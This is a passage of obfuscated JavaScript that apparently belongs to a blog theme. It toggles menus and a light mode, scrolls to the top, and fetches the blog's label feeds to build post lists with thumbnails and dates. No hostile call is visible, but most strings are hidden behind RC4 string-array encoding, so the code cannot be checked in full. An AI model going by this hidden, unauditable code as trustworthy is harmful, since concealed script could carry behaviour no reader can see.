6d\x65'+'\x6e\x75'),$(_0x19fefb('\x76\x37\x38\x70',0x435)+_0x369f41(0x480,'\x32\x38\x29\x4c')+'\x62')[_0x369f41(0x4b9,_0x19fefb('\x4d\x75\x46\x65',0x60b))](_0x369f41(0x343,_0x19fefb('\x47\x5b\x23\x4d',0x661))+_0x369f41(0x316,_0x19fefb('\x5d\x54\x75\x53',0x3b3))+_0x369f41(0x2f6,_0x19fefb('\x6b\x35\x45\x37',0x81c))),$(_0x369f41(0x452,_0x19fefb('\x47\x5b\x23\x4d',0x47d))+(_0x19fefb('\x4d\x75\x46\x65',0x4a3)+'\x20\x61'))[_0x369f41(0x570,_0x19fefb('\x4f\x51\x40\x31',0x660))](function(){function _0x2ef092(_0x66328,_0x588b12){return _0x19fefb(_0x66328,_0x588b12-0x23d);}var _0x143915=$(this),_0x33346c=_0x143915[_0x696c57(_0x2ef092('\x74\x40\x47\x45',0x67a),0x9)]('\x68\x72\x65\x66')[_0x696c57(_0x2ef092('\x68\x33\x6d\x32',0x614),-0xb5)](),_0x50745f=_0x33346c[_0x696c57('\x71\x6b\x44\x76',-0x60)+'\x65'](),_0x5bf32c=_0x33346c[_0x696c57(_0x2ef092('\x65\x4f\x5e\x74',0x76d),0xc8)]('\x2f')[0x0];function _0x696c57(_0xb64522,_0x39e90c){return _0x369f41(_0x39e90c- -0x3e2,_0xb64522);}_0x50745f[_0x696c57('\x32\x38\x29\x4c',-0x7)](_0x696c57(_0x2ef092('\x32\x4a\x4a\x4b',0xabf),-0x27))&&_0x143915[_0x2ef092('\x5d\x54\x75\x53',0xa3a)](_0x696c57(_0x2ef092('\x66\x28\x26\x6b',0x4b9),0x5),_0x2ef092('\x33\x6f\x52\x78',0x611)+_0x696c57(_0x2ef092('\x66\x4a\x4d\x41',0x4c1),-0xba)+_0x5bf32c+_0x696c57('\x32\x38\x29\x4c',0x169)+_0x2ef092('\x4d\x75\x46\x65',0x450)+postPerPage);}),$(_0x369f41(0x503,'\x74\x28\x4a\x70')+_0x369f41(0x490,'\x4d\x33\x56\x6d'))['\x6f\x6e'](_0x369f41(0x542,_0x19fefb('\x6b\x51\x59\x5a',0x2a9)),function(){function _0x401d2a(_0x4c7719,_0x86e969){return _0x369f41(_0x86e969- -0x430,_0x4c7719);}function _0x711b29(_0x29a68f,_0x5d3815){return _0x19fefb(_0x29a68f,_0x5d3815- -0x6);}$(_0x401d2a(_0x711b29('\x24\x52\x4a\x57',0x4c4),-0x27))[_0x711b29('\x6e\x6d\x7a\x38',0x53b)+'\x73'](_0x401d2a('\x50\x26\x6f\x75',-0x4d));}),$(_0x369f41(0x43c,_0x19fefb('\x76\x37\x38\x70',0x524))+_0x369f41(0x2e2,_0x19fefb('\x4c\x34\x59\x77',0x492))+_0x369f41(0x3aa,_0x19fefb('\x66\x28\x26\x6b',0x7a6))+'\x67\x67\x6c\x65')['\x6f\x6e'](_0x369f41(0x4f9,_0x19fefb('\x4f\x51\x40\x31',0x3f1)),function(_0x4cec0e){function _0x203da2(_0x34e215,_0x52ab22){return _0x19fefb(_0x34e215,_0x52ab22-0x30);}function _0x3b8764(_0x28cddd,_0x7c67b9){return _0x369f41(_0x28cddd- -0x2b,_0x7c67b9);}$(this)[_0x3b8764(0x4b1,'\x43\x21\x57\x71')]()[_0x3b8764(0x3b7,_0x203da2('\x4c\x34\x59\x77',0x343))](_0x3b8764(0x569,_0x203da2('\x48\x21\x77\x74',0x558)))&&(_0x4cec0e[_0x3b8764(0x473,_0x203da2('\x50\x57\x43\x41',0x53b))+_0x3b8764(0x3f2,_0x203da2('\x34\x5b\x47\x35',0x7a0))](),$(this)[_0x203da2('\x50\x57\x43\x41',0x3d6)]()[_0x3b8764(0x407,_0x203da2('\x24\x52\x4a\x57',0x498))](_0x3b8764(0x43d,_0x203da2('\x36\x23\x71\x29',0x616)))?$(this)[_0x203da2('\x32\x4a\x4a\x4b',0x5a2)]()[_0x203da2('\x34\x5b\x47\x35',0x83b)+'\x73'](_0x203da2('\x70\x33\x4b\x4b',0x7e6))[_0x3b8764(0x2de,'\x32\x38\x29\x4c')](_0x3b8764(0x3e5,_0x203da2('\x21\x69\x5a\x4d',0x8bd)))[_0x3b8764(0x4bc,_0x203da2('\x34\x5b\x47\x35',0x70f))+'\x65'](0xaa):$(this)[_0x3b8764(0x461,_0x203da2('\x4c\x34\x59\x77',0x32d))]()[_0x3b8764(0x2f7,_0x203da2('\x48\x21\x77\x74',0x6c4))](_0x3b8764(0x382,_0x203da2('\x32\x4a\x4a\x4b',0x481)))[_0x203da2('\x47\x4a\x5e\x28',0x670)](_0x3b8764(0x475,_0x203da2('\x50\x57\x43\x41',0x523)))[_0x3b8764(0x49d,'\x43\x21\x5e\x58')+'\x65'](0xaa));});});function _0xaa6d(_0x286395,_0x2f8014){var _0x12e0ef=_0x12e0();return _0xaa6d=function(_0xaa6ded,_0x52b812){_0xaa6ded=_0xaa6ded-0x1c1;var _0x15adc5=_0x12e0ef[_0xaa6ded];if(_0xaa6d['\x6d\x64\x45\x64\x50\x50']===undefined){var _0x88060a=function(_0x290bda){var _0x18adf4='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x1190fe='',_0x288a60='';for(var _0x35f843=0x0,_0xa5daa0,_0xd80ef8,_0x50030a=0x0;_0xd80ef8=_0x290bda['\x63\x68\x61\x72\x41\x74'](_0x50030a++);~_0xd80ef8&&(_0xa5daa0=_0x35f843%0x4?_0xa5daa0*0x40+_0xd80ef8:_0xd80ef8,_0x35f843++%0x4)?_0x1190fe+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0xa5daa0>>(-0x2*_0x35f843&0x6)):0x0){_0xd80ef8=_0x18adf4['\x69\x6e\x64\x65\x78\x4f\x66'](_0xd80ef8);}for(var _0x3b85cc=0x0,_0x4da47a=_0x1190fe['\x6c\x65\x6e\x67\x74\x68'];_0x3b85cc<_0x4da47a;_0x3b85cc++){_0x288a60+='\x25'+('\x30\x30'+_0x1190fe['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3b85cc)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x288a60);};var _0x38dedc=function(_0x3c2c64,_0x478491){var _0x58c5f3=[],_0x35051d=0x0,_0xaee064,_0x1f27e0='';_0x3c2c64=_0x88060a(_0x3c2c64);var _0x457d31;for(_0x457d31=0x0;_0x457d31<0x100;_0x457d31++){_0x58c5f3[_0x457d31]=_0x457d31;}for(_0x457d31=0x0;_0x457d31<0x100;_0x457d31++){_0x35051d=(_0x35051d+_0x58c5f3[_0x457d31]+_0x478491['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x457d31%_0x478491['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0xaee064=_0x58c5f3[_0x457d31],_0x58c5f3[_0x457d31]=_0x58c5f3[_0x35051d],_0x58c5f3[_0x35051d]=_0xaee064;}_0x457d31=0x0,_0x35051d=0x0;for(var _0x1cbe6a=0x0;_0x1cbe6a<_0x3c2c64['\x6c\x65\x6e\x67\x74\x68'];_0x1cbe6a++){_0x457d31=(_0x457d31+0x1)%0x100,_0x35051d=(_0x35051d+_0x58c5f3[_0x457d31])%0x100,_0xaee064=_0x58c5f3[_0x457d31],_0x58c5f3[_0x457d31]=_0x58c5f3[_0x35051d],_0x58c5f3[_0x35051d]=_0xaee064,_0x1f27e0+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x3c2c64['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1cbe6a)^_0x58c5f3[(_0x58c5f3[_0x457d31]+_0x58c5f3[_0x35051d])%0x100]);}return _0x1f27e0;};_0xaa6d['\x73\x5a\x55\x48\x75\x56']=_0x38dedc,_0x286395=arguments,_0xaa6d['\x6d\x64\x45\x64\x50\x50']=!![];}var _0x43f043=_0x12e0ef[0x0],_0x3fe79d=_0xaa6ded+_0x43f043,_0x2fe5ca=_0x286395[_0x3fe79d];return!_0x2fe5ca?(_0xaa6d['\x6c\x55\x58\x4b\x62\x67']===undefined&&(_0xaa6d['\x6c\x55\x58\x4b\x62\x67']=!![]),_0x15adc5=_0xaa6d['\x73\x5a\x55\x48\x75\x56'](_0x15adc5,_0x52b812),_0x286395[_0x3fe79d]=_0x15adc5):_0x15adc5=_0x2fe5ca,_0x15adc5;},_0xaa6d(_0x286395,_0x2f8014);}var overlay=document[_0x42c8d5('\x32\x4a\x4a\x4b',0x250)+_0x21e909(_0x42c8d5('\x77\x34\x63\x63',0x487),0x37c)](_0x21e909(_0x42c8d5('\x47\x5b\x23\x4d',0x400),0x2f9)),menu=document['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63'+_0x21e909(_0x42c8d5('\x47\x5b\x23\x4d',0x422),0x3ec)](_0x21e909(_0x42c8d5('\x36\x41\x77\x68',0x391),0x401));function scrollToTop(){function _0x24dc50(_0x19a68c,_0x2f1eed){return _0x42c8d5(_0x19a68c,_0x2f1eed-0x2d2);}function _0x2a4134(_0x36a578,_0x3b9383){return _0x21e909(_0x3b9383,_0x36a578- -0x1d8);}verticalOffset=_0x2a4134(0x170,_0x24dc50('\x50\x57\x43\x41',0x3bc))!=typeof verticalOffset?verticalOffset:0x0,offsetTop=(offset=(element=$(_0x2a4134(0x269,_0x24dc50('\x68\x33\x6d\x32',0x926))))[_0x24dc50('\x32\x4a\x4a\x4b',0x4cc)]())['\x74\x6f\x70'],$(_0x24dc50('\x78\x73\x4a\x72',0x602))[_0x2a4134(0x133,_0x24dc50('\x61\x4d\x67\x30',0x543))]({'\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70':offsetTop},0x258,_0x2a4134(0x11c,_0x24dc50('\x21\x69\x5a\x4d',0x482)));}function newDate(){function _0x12bd8b(_0x50ebdc,_0x47536d){return _0x42c8d5(_0x47536d,_0x50ebdc-0x323);}return new Date()[_0x21e909(_0x12bd8b(0x4b3,'\x32\x4a\x4a\x4b'),0x380)+'\x72']();}function toggle_light_mode(){var _0x907460=document[_0x524f71(_0x3a0b38('\x61\x4d\x67\x30',0x569),-0x12a)+_0x3a0b38('\x30\x44\x30\x4b',0x512)](_0x524f71(_0x3a0b38('\x6b\x42\x48\x57',0x437),-0x133))[0x0];function _0x524f71(_0x3abd8f,_0x7547fc){return _0x21e909(_0x3abd8f,_0x7547fc- -0x424);}function _0x3a0b38(_0x4c3bf9,_0x140e00){return _0x42c8d5(_0x4c3bf9,_0x140e00- -0xe0);}_0x3a0b38('\x4f\x51\x40\x31',0x30a)==localStorage[_0x524f71(_0x3a0b38('\x47\x5b\x23\x4d',0x3c2),0xac)]?(localStorage[_0x524f71('\x31\x65\x71\x6b',0x8d)]=_0x524f71('\x51\x38\x78\x6c',-0x1f),_0x907460[_0x3a0b38('\x32\x4a\x4a\x4b',0x176)+'\x74\x65'](_0x524f71(_0x3a0b38('\x76\x6b\x65\x5a',0x4cb),-0xe3),_0x524f71(_0x3a0b38('\x72\x21\x38\x5d',-0x60),-0x134))):(localStorage[_0x524f71(_0x3a0b38('\x72\x21\x38\x5d',0x30e),0x1e)]=_0x524f71(_0x3a0b38('\x6b\x6c\x44\x67',0x10),-0x183),_0x907460[_0x524f71(_0x3a0b38('\x5d\x54\x75\x53',0x48),-0x5b)+'\x74\x65'](_0x524f71('\x41\x6a\x50\x5b',-0xc5),_0x524f71(_0x3a0b38('\x44\x37\x52\x50',0x3b8),0x56)));}$(_0x21e909(_0x42c8d5('\x77\x34\x63\x63',0x406),0x23d)+(_0x42c8d5('\x24\x52\x4a\x57',0x287)+'\x61'))[_0x21e909('\x30\x39\x32\x71',0x34c)](function(){function _0x50976f(_0xcf6b8c,_0x26dbb4){return _0x42c8d5(_0x26dbb4,_0xcf6b8c-0x2c5);}function _0x567a60(_0x4dff2a,_0x1405ed){return _0x21e909(_0x4dff2a,_0x1405ed-0x1ca);}$(_0x567a60(_0x50976f(0x83b,'\x77\x28\x39\x41'),0x63d)+_0x567a60(_0x50976f(0x53f,'\x6b\x51\x59\x5a'),0x5dc))[_0x567a60(_0x50976f(0x6fc,'\x25\x5b\x41\x4a'),0x447)](0xc8),$(this)[_0x567a60(_0x50976f(0x773,'\x28\x54\x37\x5b'),0x46e)]()[_0x567a60(_0x50976f(0x344,'\x74\x40\x47\x45'),0x4a7)](_0x567a60(_0x50976f(0x61f,'\x79\x55\x4e\x54'),0x65e))?($(_0x567a60(_0x50976f(0x86c,'\x79\x55\x4e\x54'),0x43a)+_0x567a60(_0x50976f(0x4c3,'\x30\x44\x30\x4b'),0x65a))[_0x567a60(_0x50976f(0x671,'\x45\x31\x2a\x33'),0x5d4)+'\x73'](_0x567a60(_0x50976f(0x420,'\x25\x6a\x43\x7a'),0x5cd)),$(this)[_0x567a60(_0x50976f(0x440,'\x66\x28\x26\x6b'),0x62b)]()[_0x567a60(_0x50976f(0x8b1,'\x48\x51\x70\x65'),0x49c)+'\x73'](_0x50976f(0x75f,'\x4f\x51\x40\x31'))):($(_0x567a60(_0x50976f(0x74a,'\x30\x44\x30\x4b'),0x44c)+_0x50976f(0x740,'\x56\x4e\x70\x64'))[_0x567a60(_0x50976f(0x952,'\x25\x6a\x43\x7a'),0x4b2)+'\x73'](_0x50976f(0x7d4,'\x50\x57\x43\x41')),$(this)[_0x567a60('\x63\x41\x72\x43',0x4a4)](_0x567a60('\x50\x26\x6f\x75',0x49f)+_0x567a60(_0x50976f(0x712,'\x28\x54\x37\x5b'),0x4f3))[_0x50976f(0x6a0,'\x25\x6a\x43\x7a')](0xc8),$(this)[_0x50976f(0x566,'\x77\x34\x63\x63')]()[_0x50976f(0x398,'\x44\x37\x52\x50')](_0x567a60(_0x50976f(0x849,'\x66\x4a\x4d\x41'),0x444)));}),$(_0x21e909('\x61\x70\x2a\x43',0x2a6)+_0x42c8d5('\x66\x28\x26\x6b',0x6db)+_0x21e909(_0x42c8d5('\x44\x37\x52\x50',0x645),0x374))[_0x21e909(_0x42c8d5('\x24\x52\x4a\x57',0x6e9),0x476)](function(){var _0x4b20ab=$(this)[_0x560c34(_0x3ca12f(0x344,'\x4c\x34\x59\x77'),0x11b)](_0x560c34('\x59\x24\x44\x45',0x213)),_0x2cbf32=$(this)[_0x560c34(_0x3ca12f(0x6a8,'\x68\x33\x6d\x32'),0x315)](_0x560c34(_0x3ca12f(0x76c,'\x44\x66\x4c\x52'),0x236));function _0x3ca12f(_0x4b5967,_0x4ab926){return _0x42c8d5(_0x4ab926,_0x4b5967-0x20a);}function _0x560c34(_0x49761c,_0x1fda43){return _0x21e909(_0x49761c,_0x1fda43- -0x18c);}$[_0x560c34(_0x3ca12f(0x58c,'\x25\x5b\x41\x4a'),0x228)]({'\x75\x72\x6c':_0x560c34(_0x3ca12f(0x70b,'\x75\x48\x50\x40'),0x271)+_0x560c34(_0x3ca12f(0x5fe,'\x6e\x38\x6f\x2a'),0x331)+_0x560c34(_0x3ca12f(0x661,'\x56\x4e\x70\x64'),0x107)+_0x4b20ab+(_0x560c34(_0x3ca12f(0x6d4,'\x70\x33\x4b\x4b'),0x1de)+_0x560c34(_0x3ca12f(0x38c,'\x77\x28\x39\x41'),0x10f)+_0x560c34(_0x3ca12f(0x53d,'\x6e\x38\x6f\x2a'),0x310)+'\x73\x3d')+_0x2cbf32,'\x74\x79\x70\x65':_0x3ca12f(0x7dd,'\x6b\x6c\x44\x67'),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x3ca12f(0x74c,'\x25\x5b\x41\x4a'),'\x73\x75\x63\x63\x65\x73\x73':function(_0x591ed7){for(var _0x48dd91='',_0x13e9ba=_0x280282(0x62d,_0x4fd03c(0x281,'\x50\x57\x43\x41'))+_0x280282(0x523,_0x4fd03c(0x1a3,'\x21\x69\x5a\x4d'))+_0x280282(0x60e,'\x2a\x68\x2a\x21')+_0x4fd03c(0x5f2,'\x77\x34\x63\x63'),_0x140c84=0x0;_0x140c84<_0x591ed7[_0x280282(0x3c7,_0x4fd03c(0x449,'\x6b\x6c\x44\x67'))][_0x280282(0x656,_0x4fd03c(0x72f,'\x70\x33\x4b\x4b'))][_0x280282(0x424,_0x4fd03c(0x283,'\x78\x4e\x23\x5d'))];_0x140c84++){for(var _0x468cb9=0x0;_0x468cb9<_0x591ed7[_0x280282(0x4b5,'\x51\x38\x78\x6c')][_0x280282(0x402,_0x4fd03c(0x225,'\x21\x69\x5a\x4d'))][_0x140c84][_0x4fd03c(0x3df,'\x79\x55\x4e\x54')][_0x280282(0x5a7,'\x2a\x68\x2a\x21')];_0x468cb9++)if(_0x280282(0x461,_0x4fd03c(0x1ca,'\x6e\x6d\x7a\x38'))==_0x591ed7[_0x280282(0x4e8,_0x4fd03c(0x36a,'\x48\x51\x70\x65'))][_0x280282(0x482,_0x4fd03c(0x5bb,'\x32\x4a\x4a\x4b'))][_0x140c84]['\x6c\x69\x6e\x6b'][_0x468cb9][_0x280282(0x53d,'\x59\x26\x73\x54')]){_0x48dd91=_0x591ed7[_0x280282(0x60d,_0x4fd03c(0x5b6,'\x4c\x34\x59\x77'))][_0x280282(0x5ef,_0x4fd03c(0x759,'\x65\x4f\x5e\x74'))][_0x140c84][_0x280282(0x3a7,'\x72\x4f\x65\x44')][_0x468cb9][_0x280282(0x3cb,_0x4fd03c(0x3dd,'\x47\x4a\x5e\x28'))];break;}var _0x5d38f0=_0x591ed7[_0x280282(0x3c7,_0x4fd03c(0x6ec,'\x50\x57\x43\x41'))][_0x280282(0x587,_0x4fd03c(0x769,'\x28\x54\x37\x5b'))][_0x140c84][_0x280282(0x467,_0x4fd03c(0x1f5,'\x61\x4d\x67\x30'))]['\x24\x74'],_0x41602a=_0x591ed7[_0x4fd03c(0x237,'\x25\x5b\x41\x4a')][_0x280282(0x494,_0x4fd03c(0x2b4,'\x24\x52\x4a\x57'))][_0x140c84][_0x280282(0x3e3,'\x73\x42\x50\x74')][0x0][_0x280282(0x5a8,_0x4fd03c(0x601,'\x78\x4e\x23\x5d'))],_0x3fb08d=_0x591ed7[_0x280282(0x60d,'\x59\x24\x44\x45')][_0x280282(0x613,'\x30\x39\x32\x71')][_0x140c84]['\x70\x75\x62\x6c\x69\x73\x68\x65\x64']['\x24\x74'],_0x47d969=_0x3fb08d[_0x280282(0x53f,_0x4fd03c(0x1a1,'\x62\x70\x4f\x46'))](0x0,0x4),_0x31d488=_0x3fb08d['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0x5,0x7),_0x3c228d=_0x3fb08d[_0x280282(0x61f,_0x4fd03c(0x725,'\x77\x28\x39\x41'))](0x8,0xa),_0x3f88d2=month[parseInt(_0x31d488,0xa)]+'\x20'+_0x3c228d+'\x2c\x20'+_0x47d969,_0x2dca4d=_0x591ed7[_0x280282(0x46d,_0x4fd03c(0x41f,'\x76\x37\x38\x70'))][_0x4fd03c(0x627,'\x79\x55\x4e\x54')][_0x140c84][_0x280282(0x4c4,_0x4fd03c(0x194,'\x45\x31\x2a\x33'))]['\x24\x74'],_0xb098f6=$(_0x4fd03c(0x1d0,'\x6e\x38\x6f\x2a'))[_0x280282(0x420,_0x4fd03c(0x76b,'\x77\x34\x63\x63'))](_0x2dca4d);if(_0x2dca4d[_0x280282(0x3f0,'\x46\x66\x28\x48')](_0x280282(0x516,_0x4fd03c(0x310,'\x6b\x35\x45\x37'))+_0x280282(0x3d5,_0x4fd03c(0x462,'\x6b\x42\x48\x57'))+'\x62\x65\x64\x2f')>-0x1)var _0x2cd522=_0x591ed7[_0x280282(0x527,_0x4fd03c(0x18c,'\x6b\x42\x48\x57'))][_0x280282(0x500,_0x4fd03c(0x1e9,'\x78\x4e\x23\x5d'))][_0x140c84][_0x4fd03c(0x300,'\x66\x28\x26\x6b')+_0x280282(0x5d8,_0x4fd03c(0x3b9,'\x76\x37\x38\x70'))][_0x280282(0x3a5,_0x4fd03c(0x773,'\x4d\x75\x46\x65'))][_0x4fd03c(0x551,'\x6b\x51\x59\x5a')](_0x4fd03c(0x14e,'\x4c\x34\x59\x77')+'\x70\x67',_0x280282(0x651,'\x36\x39\x21\x47')+_0x280282(0x47b,'\x6f\x45\x25\x35'))[_0x280282(0x4c5,_0x4fd03c(0x282,'\x65\x4f\x5e\x74'))](/s72-(c|.*?-c)/,'\x77'+allSize+'\x2d\x68'+allSize);else{if(_0x2dca4d[_0x4fd03c(0x4bd,'\x28\x54\x37\x5b')](_0x280282(0x430,'\x4b\x6f\x34\x48'))>-0x1)var _0x2cd522=_0xb098f6[_0x280282(0x53a,'\x6f\x45\x25\x35')](_0x280282(0x511,_0x4fd03c(0x6f6,'\x78\x73\x4a\x72')))[_0x280282(0x51f,'\x79\x57\x45\x29')](_0x280282(0x470,'\x74\x28\x4a\x70'))[_0x280282(0x5e2,_0x4fd03c(0x225,'\x21\x69\x5a\x4d'))](/s72-(c|.*?-c)/,'\x77'+allSize+'\x2d\x68'+allSize);else var _0x2cd522=noIMG;}0x0==_0x140c84?_0x13e9ba+=_0x280282(0x4dd,_0x4fd03c(0x2e5,'\x45\x31\x2a\x33'))+_0x280282(0x4f8,_0x4fd03c(0x674,'\x45\x31\x2a\x33'))+_0x4fd03c(0x456,'\x62\x70\x4f\x46')+_0x280282(0x4af,_0x4fd03c(0x67d,'\x36\x23\x71\x29'))+(_0x4fd03c(0x12b,'\x78\x4e\x23\x5d')+_0x4fd03c(0x2c0,'\x50\x57\x43\x41')+_0x4fd03c(0x156,'\x61\x4d\x67\x30'))+_0x48dd91+(_0x280282(0x4f9,_0x4fd03c(0x578,'\x44\x37\x52\x50'))+_0x280282(0x4b4,_0x4fd03c(0x636,'\x6b\x51\x59\x5a'))+_0x280282(0x3ea,'\x39\x59\x40\x55')+_0x280282(0x55a,_0x4fd03c(0x18c,'\x6b\x42\x48\x57'))+_0x280282(0x5c6,_0x4fd03c(0x418,'\x47\x5b\x23\x4d')))+'\x3d\x22'+_0x2cd522+_0x4fd03c(0x20c,'\x68\x33\x6d\x32')+imglazy+(_0x280282(0x61e,_0x4fd03c(0x1f9,'\x56\x4e\x70\x64'))+_0x280282(0x5af,_0x4fd03c(0x4d9,'\x30\x44\x30\x4b')))+_0x4fd03c(0x1a7,'\x21\x69\x5a\x4d')+tmSize+_0x280282(0x507,_0x4fd03c(0x1dd,'\x32\x4a\x4a\x4b'))+thSize+_0x280282(0x41a,_0x4fd03c(0x6b1,'\x25\x5b\x41\x4a'))+_0x5d38f0+_0x280282(0x468,_0x4fd03c(0x151,'\x25\x6a\x43\x7a'))+_0x5d38f0+(_0x280282(0x4fd,_0x4fd03c(0x27d,'\x25\x5b\x41\x4a'))+'\x76\x3e\x3c\x2f\x64\x69\x76\x3e\x3c\x64'+_0x280282(0x498,'\x35\x36\x78\x59')+_0x4fd03c(0x40a,'\x36\x23\x71\x29')+_0x280282(0x630,'\x43\x21\x57\x71'))+_0x4fd03c(0x415,'\x6b\x51\x59\x5a')+_0x280282(0x5ff,_0x4fd03c(0x192,'\x66\x28\x26\x6b'))+_0x48dd91+_0x4fd03c(0x729,'\x50\x57\x43\x41')+_0x5d38f0+'\x22\x3e'+_0x5d38f0+(_0x4fd03c(0x384,'\x47\x5b\x23\x4d')+_0x280282(0x524,_0x4fd03c(0x7bf,'\x69\x29\x72\x32'))+_0x280282(0x574,'\x61\x70\x2a\x43')+_0x280282(0x40d,_0x4fd03c(0x23f,'\x6b\x51\x59\x5a'))+_0x4fd03c(0x1af,'\x62\x70\x4f\x46')+_0x280282(0x3d3,'\x74\x28\x4a\x70')+_0x280282(0x64f,'\x6f\x45\x25\x35'))+_0x280282(0x539,_0x4fd03c(0x566,'\x36\x23\x71\x29'))+(_0x4fd03c(0x1cd,'\x66\x28\x26\x6b')+'\x65\x61\x72\x63\x68\x2f\x6c\x61\x62\x65'+'\x6c\x2f')+_0x41602a+(_0x280282(0x48e,'\x2a\x47\x67\x33')+_0x280282(0x4e6,_0x4fd03c(0x484,'\x78\x4e\x23\x5d')))+_0x41602a+(_0x280282(0x39d,'\x67\x42\x5b\x72')+_0x280282(0x3a4,_0x4fd03c(0x48f,'\x62\x70\x4f\x46')))+(_0x4fd03c(0x506,'\x70\x33\x4b\x4b')+_0x4fd03c(0x7ad,'\x24\x52\x4a\x57'))+_0x3f88d2+(_0x4fd03c(0x539,'\x66\x4a\x4d\x41')+_0x280282(0x5fd,_0x4fd03c(0x5d3,'\x44\x37\x52\x50'))+_0x4fd03c(0x565,'\x28\x54\x37\x5b'))+_0x280282(0x42c,_0x4fd03c(0x181,'\x44\x66\x4c\x52'))+_0x4fd03c(0x6a5,'\x77\x28\x39\x41'):_0x13e9ba+=_0x280282(0x3c9,_0x4fd03c(0x1f6,'\x77\x28\x39\x41'))+_0x280282(0x5d9,_0x4fd03c(0x1f9,'\x56\x4e\x70\x64'))+('\x61\x67\x65\x22\x3e\x3c\x64\x69\x76\x20'+'\x63\x6c\x61\x73\x73\x3d\x22\x74\x48\x69')+_0x280282(0x63e,'\x74\x28\x4a\x70')+_0x280282(0x4f5,_0x4fd03c(0x78c,'\x6b\x51\x59\x5a'))+_0x48dd91+(_0x280282(0x546,_0x4fd03c(0x2ca,'\x77\x28\x39\x41'))+_0x280282(0x50e,_0x4fd03c(0x28f,'\x45\x31\x2a\x33'))+_0x280282(0x447,'\x74\x28\x4a\x70')+_0x280282(0x55a,_0x4fd03c(0x5b1,'\x45\x31\x2a\x33'))+_0x280282(0x434,_0x4fd03c(0x5d5,'\x5d\x54\x75\x53')))+'\x3d\x22'+_0x2cd522+_0x280282(0x5b3,_0x4fd03c(0x68b,'\x77\x34\x63\x63'))+imglazy+(_0x280282(0x3f2,_0x4fd03c(0x302,'\x48\x51\x70\x65'))+_0x280282(0x48b,_0x4fd03c(0x21e,'\x6b\x35\x45\x37'))+_0x280282(0x4d1,_0x4fd03c(0x160,'\x48\x21\x77\x74')))+allSize+_0x4fd03c(0x7aa,'\x6b\x51\x59\x5a')+allSize+_0x280282(0x586,_0x4fd03c(0x2f3,'\x47\x5b\x23\x4d'))+_0x5d38f0+_0x4fd03c(0x2de,'\x69\x29\x72\x32')+_0x5d38f0+(_0x4fd03c(0x75a,'\x32\x4a\x4a\x4b')+_0x280282(0x409,_0x4fd03c(0x51c,'\x62\x70\x4f\x46'))+_0x4fd03c(0x275,'\x25\x5b\x41\x4a')+_0x280282(0x45c,_0x4fd03c(0x6a8,'\x50\x57\x43\x41'))+_0x280282(0x597,_0x4fd03c(0x2a3,'\x68\x33\x6d\x32')))+_0x4fd03c(0x523,'\x28\x54\x37\x5b')+_0x280282(0x4b2,_0x4fd03c(0x345,'\x47\x4a\x5e\x28'))+_0x48dd91+_0x280282(0x4aa,_0x4fd03c(0x29b,'\x65\x4f\x5e\x74'))+_0x5d38f0+'\x22\x3e'+_0x5d38f0+(_0x280282(0x499,_0x4fd03c(0x54c,'\x78\x4e\x23\x5d'))+_0x280282(0x540,_0x4fd03c(0x5d2,'\x66\x28\x26\x6b'))+_0x280282(0x5d2,_0x4fd03c(0x799,'\x25\x5b\x41\x4a'))+_0x280282(0x62f,'\x62\x41\x5b\x5a')+_0x280282(0x47d,_0x4fd03c(0x6ab,'\x21\x69\x5a\x4d'))+_0x280282(0x57e,_0x4fd03c(0x597,'\x6e\x6d\x7a\x38'))+_0x280282(0x65b,_0x4fd03c(0x577,'\x6c\x54\x43\x59'))+_0x280282(0x5cf,_0x4fd03c(0x2dd,'\x77\x34\x63\x63'))+_0x280282(0x654,_0x4fd03c(0x71e,'\x25\x5b\x41\x4a')))+(_0x4fd03c(0x53d,'\x66\x4a\x4d\x41')+'\x6c\x2f')+_0x41602a+'\x3f\x26\x6d\x61\x78\x2d\x72\x65\x73\x75'+_0x280282(0x5c8,_0x4fd03c(0x71d,'\x72\x21\x38\x5d'))+_0x41602a+(_0x280282(0x486,_0x4fd03c(0x4bc,'\x25\x5b\x41\x4a'))+_0x4fd03c(0x284,'\x21\x69\x5a\x4d'))+_0x280282(0x61d,_0x4fd03c(0x6ff,'\x33\x6f\x52\x78'))+_0x280282(0x480,_0x4fd03c(0x7ba,'\x30\x44\x30\x4b'))+_0x3f88d2+(_0x280282(0x46e,_0x4fd03c(0x35c,'\x50\x57\x43\x41'))+_0x280282(0x4f2,_0x4fd03c(0x1c2,'\x44\x66\x4c\x52'))+_0x280282(0x475,_0x4fd03c(0x321,'\x32\x4a\x4a\x4b')));}function _0x4fd03c(_0x50b4d0,_0x2361dc){return _0x3ca12f(_0x50b4d0- -0x164,_0x2361dc);}function _0x280282(_0x105144,_0x58977a){return 